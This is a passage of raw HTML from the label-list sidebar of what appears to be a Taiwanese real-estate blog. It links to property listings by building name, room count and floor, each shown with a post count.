<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E9%B4%BB%E7%AF%89%E8%B3%A6%E6%A0%BC%E5%BE%8B'>
社區情報-興隆國小-鴻築賦格律
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%AF%B6%E4%BD%B3%E6%A1%82%E5%86%A0'>
社區情報-興隆國小-寶佳桂冠
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%89%B9%E7%B4%84%E5%BB%A0%E5%95%86-%E6%80%A1%E5%BA%B7%E6%96%87%E8%88%88%E8%A8%BA%E6%89%80'>
特約廠商-怡康文興診所
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%BF%B0%E6%9E%97%E8%8B%91%E3%80%9114F'>
秘密物件-三房-&#12304;翰林苑&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%9116F'>
秘密花園- 2&#65291;1房-&#12304;惠宇上澄&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E4%BA%8B%E7%B4%80%E3%80%916F'>
秘密花園- 3&#65291;1房-&#12304;坤山水事紀&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%8D%9A%E6%84%9B%E8%A7%80%E3%80%9113F'>
秘密花園- 3&#65291;1房-&#12304;博愛觀&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%96%B0%E6%A5%ADA%EF%BC%8B%E3%80%918F'>
秘密花園- 3&#65291;1房-&#12304;新業A&#65291;&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%BA%AA%E9%9C%9E%E9%9A%B1%E3%80%9110F'>
秘密花園- 3&#65291;1房-&#12304;溪霞隱&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%BE%85%E9%A6%AC%E5%81%87%E6%9C%9F%E3%80%914F'>
秘密花園- 3&#65291;1房-&#12304;羅馬假期&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%9D%9C%E3%80%917F'>
秘密花園-2&#65291;1房-&#12304;椰林靜&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%A4%AA%E5%AD%90%E4%B8%AD%E5%A4%AE%E5%85%AC%E5%9C%92%E3%80%913F'>
秘密花園-3&#65291;1房-&#12304;太子中央公園&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%B4%E6%80%A1%E5%9C%92%E3%80%915F'>
秘密花園-二房-&#12304;水怡園&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%89%AF%E8%8C%82NEW%20PARK%E3%80%916F'>
秘密花園-二房-&#12304;良茂NEW PARK&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%BE%B7%E7%BF%BC%E5%87%B1%E8%96%A9%E3%80%919F'>
秘密花園-二房-&#12304;德翼凱薩&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E4%BA%94%E4%BA%94%E4%BE%98%E3%80%918F'>
秘密花園-三房-&#12304;大硯五五侘&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E%E3%80%9110F'>
秘密花園-三房-&#12304;文鼎為美&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%89%E7%AB%8B%E6%96%B9%E3%80%9120F'>
秘密花園-三房-&#12304;光立方&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E5%90%9B%E5%A4%A9%E4%B8%8B%E3%80%9114F'>
秘密花園-三房-&#12304;君天下&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9110F'>
秘密花園-三房-&#12304;宏觀大器&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B1%85%E7%BE%8E%E3%80%9113F'>
秘密花園-三房-&#12304;居美&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BF%AC%E8%A6%8B%E6%96%B9%E3%80%913F'>
秘密花園-三房-&#12304;俬見方&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%BB%A3%E8%8A%B1%E5%9C%92%E3%80%916F'>
秘密花園-三房-&#12304;時代花園&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%BB%A3%E8%8A%B1%E5%9C%92%E5%A4%A7%E5%BB%88%E3%80%9116F'>
秘密花園-三房-&#12304;時代花園大廈&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%B3%B0%E5%92%8C%E3%80%915F'>
秘密花園-三房-&#12304;富宇泰和&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E8%B3%A6%E6%A0%BC%E5%BE%8B%E3%80%9110F'>
秘密花園-三房-&#12304;賦格律&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E7%BF%B0%E6%9E%97%E5%AF%8C%E8%8B%91%E3%80%919F'>
秘密花園-三房-&#12304;翰林富苑&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E8%98%8B%E6%9E%9C%E5%AD%B8%E8%8B%91%E3%80%9112F'>
秘密花園-三房-&#12304;蘋果學苑&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90I-PARK%E3%80%917F'>
秘密花園-三房-&#12304;I-PARK&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%97%A5%E5%AE%89%E5%B7%B4%E9%BB%8E%E3%80%915F'>
秘密花園-四房-&#12304;日安巴黎&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B0%B4%E5%A2%A8%E7%99%BD%E3%80%913F'>
秘密花園-四房-&#12304;水墨白&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%914F'>
秘密花園-四房-&#12304;世紀皇家&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%89%E7%AB%8B%E6%96%B9%E3%80%9117F'>
秘密花園-四房-&#12304;光立方&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%89%E7%AB%8B%E6%96%B9%E3%80%917F'>
秘密花園-四房-&#12304;光立方&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%90%8D%E7%99%BC%E8%97%8F%E7%B6%A0%E3%80%913F'>
秘密花園-四房-&#12304;名發藏綠&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9111F'>
秘密花園-四房-&#12304;宏觀大器&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E5%92%8C%E8%AC%99%E3%80%917F'>
秘密花園-四房-&#12304;坤山和謙&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%99%82%E4%BB%A3%E8%A7%80%E9%82%B8%E3%80%9113F'>
秘密花園-四房-&#12304;坤山時代觀邸&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%8C%E7%9B%8A%E4%B8%B9%E9%BA%A5%E3%80%9114F'>
秘密花園-四房-&#12304;昌益丹麥&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%8E%E6%97%A5%E8%BB%B8%E3%80%9114F'>
秘密花園-四房-&#12304;明日軸&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%93%88%E6%B4%9B%E5%BE%B7%E3%80%9122F'>
秘密花園-四房-&#12304;哈洛德&#12305;22F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%A5%E7%A6%8F%E9%99%9B%E5%BB%88%E3%80%917F'>
秘密花園-四房-&#12304;春福陛廈&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B5%B7%E5%BE%B7%E5%85%AC%E5%9C%92%E3%80%9120F'>
秘密花園-四房-&#12304;海德公園&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%90%9B%E5%93%81%E3%80%919F'>
秘密花園-四房-&#12304;富宇君品&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%90%9B%E6%82%85%E3%80%918F'>
秘密花園-四房-&#12304;富宇君悅&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E9%9B%B2%E6%A5%B5%E3%80%9114F'>
秘密花園-四房-&#12304;富宇雲極&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%99%AF%E6%B3%B0%E7%84%B6%E3%80%917F'>
秘密花園-四房-&#12304;景泰然&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%917F'>
秘密花園-四房-&#12304;極光琉璃&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%81%94%E6%96%87%E8%A5%BF%E3%80%917F'>
秘密花園-四房-&#12304;達文西&#12305;7F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%89%85%E8%99%B9%E9%9B%B2%E5%B1%B1%E3%80%9116F'>
秘密花園-四房-&#12304;鉅虹雲山&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%ABA%EF%BC%8B7%E3%80%9124F'>
秘密花園-四房-&#12304;德鑫A&#65291;7&#12305;24F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%88%A5%E5%A2%85-%E3%80%90%E5%93%81%E5%BB%BA%E7%AF%89%E3%80%91'>
秘密花園-別墅-&#12304;品建築&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%88%A5%E5%A2%85-%E3%80%90%E7%B6%A0%E8%91%89%E6%96%B9%E8%88%9F%E3%80%91'>
秘密花園-別墅-&#12304;綠葉方舟&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%99%82%E4%BB%A3%E6%95%A6%E5%93%81%E3%80%911F'>
秘密花園-店面-&#12304;時代敦品&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%A4%B0%E6%9E%97%E6%98%82%E8%87%A8%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%911F'>
秘密花園-店面-&#12304;椰林昂臨路住店&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%A5%97%E6%88%BF-%E3%80%90%E5%9B%9B%E5%85%AB%E8%A1%8C%E9%A4%A8%E3%80%913F'>
秘密花園-套房-&#12304;四八行館&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E6%A8%93%E4%B8%AD%E6%A8%93-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%911F'>
秘密花園-樓中樓-&#12304;世紀皇家&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E5%AF%86%E7%A7%98%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%ABV1%E3%80%917F'>
密秘花園-四房-&#12304;德鑫V1&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E5%8E%9F%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%9121F'>
無原物件-三房-&#12304;巨人&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E5%8E%9F%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E6%9D%B1%E9%95%B7%E6%98%A5%E9%80%8F%E5%A4%A9%E3%80%91'>
無原物件-別墅-&#12304;竹東長春透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E5%8E%9F%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%A6%8F%E8%88%88%E8%B7%AF%E8%87%A8%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無原物件-別墅-&#12304;福興路臨路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E5%8E%9F%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%917F'>
無原物件-套房-&#12304;三上時上&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6%20-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%9111F'>
無緣物件 - 3&#65291;1房-&#12304;惠宇上澄&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%BF%83%E9%87%8C%E7%95%AB%E3%80%914F'>
無緣物件- 2&#65291;1房-&#12304;心里畫&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96%E8%B2%B4%E8%87%A8%E3%80%918F'>
無緣物件- 2&#65291;1房-&#12304;文化貴臨&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%B7%A8%E8%8F%AF%E5%A4%A7%E6%A8%93%E3%80%916F'>
無緣物件- 2&#65291;1房-&#12304;巨華大樓&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%90%88%E6%96%B0%E8%A9%A0%E9%81%87%E3%80%9115F'>
無緣物件- 2&#65291;1房-&#12304;合新詠遇&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%A0%E6%A8%B8%E5%B7%9D%E3%80%914F'>
無緣物件- 2&#65291;1房-&#12304;映樸川&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B2%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AD%B8%E6%BC%BE%E3%80%916F'>
無緣物件- 2&#65291;2房-&#12304;大學漾&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B2%E6%88%BF-%E3%80%90%E5%AF%8C%E9%BA%97%E5%89%8D%E7%A8%8B%E3%80%911F'>
無緣物件- 2&#65291;2房-&#12304;富麗前程&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%8F%B0%E4%B8%AD%E5%A4%A7%E5%A1%8A%E4%BA%BA%E7%89%A9%E3%80%914F'>
無緣物件- 3&#65291;1房-&#12304;台中大塊人物&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E6%BC%BE%E3%80%913F'>
無緣物件- 3&#65291;1房-&#12304;坤山水漾&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%B2%B1%E5%B5%90iLand%E3%80%913F'>
無緣物件- 3&#65291;1房-&#12304;岱嵐iLand&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E4%B8%96%E7%95%8C%E5%B3%B6%E3%80%9113F'>
無緣物件- 3&#65291;1房-&#12304;昌禾世界島&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8D%B0%E6%9C%88%E3%80%914F'>
無緣物件- 3&#65291;1房-&#12304;昌禾印月&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8D%B0%E6%9C%88%E3%80%916F'>
無緣物件- 3&#65291;1房-&#12304;昌禾印月&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9F%8E%E5%B3%B0%E5%8C%AF%E3%80%916F'>
無緣物件- 3&#65291;1房-&#12304;城峰匯&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%BE%8E%E9%BA%97%E8%8F%AF%E6%A1%94%E6%9F%BF%E3%80%913F'>
無緣物件- 3&#65291;1房-&#12304;美麗華桔柿&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
